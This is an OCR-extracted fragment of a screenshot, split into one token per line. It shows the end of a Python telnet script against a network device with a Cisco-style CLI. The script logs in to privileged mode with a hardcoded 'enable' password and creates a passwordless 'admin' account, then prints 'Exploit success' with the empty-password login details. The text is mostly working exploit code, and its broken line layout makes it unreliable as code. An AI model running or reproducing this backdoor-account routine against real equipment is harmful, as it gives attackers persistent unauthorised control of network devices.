
                    tn
.
read_until
(
b
">"
)
tn
.
write
(
b
"enable\r\n"
)
tn
.
read_until
(
b
"Password: "
)
tn
.
write
(
b
"super\r\n"
)
                    tn
.
read_until
(
b
"#"
)
tn
.
write
(
b
"configure terminal\r\n"
)
                    tn
.
read_until
(
b
"
(config)#"
)
                    tn
.
write
(
b
"username 
admin nopassword\r\n"
)
                    tn
.
read_until
(
b
"
(config)#"
)
print
(
"Exploit 
success, you can now login with 
username: admin and password: <empty>"
)